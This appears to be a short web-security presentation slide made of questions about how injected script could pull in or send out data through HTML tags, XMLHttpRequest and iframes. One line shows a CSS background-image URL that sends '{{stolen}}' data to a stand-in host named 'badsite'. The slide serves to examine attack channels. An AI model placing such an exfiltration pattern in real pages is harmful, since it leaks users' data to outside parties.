 Google+

The Slide For Which Barry Asked

. Can script shovel payload via <script>, <video>, <audio>, <object>, <embed>, <applet>, <img>, <iframe>?
. How about style="background-image: url ('http://badsite/{{stolen}}')" ?
. Can they shovel data with XMLHttpRequest?
. Can they load up external payload via iframe?

22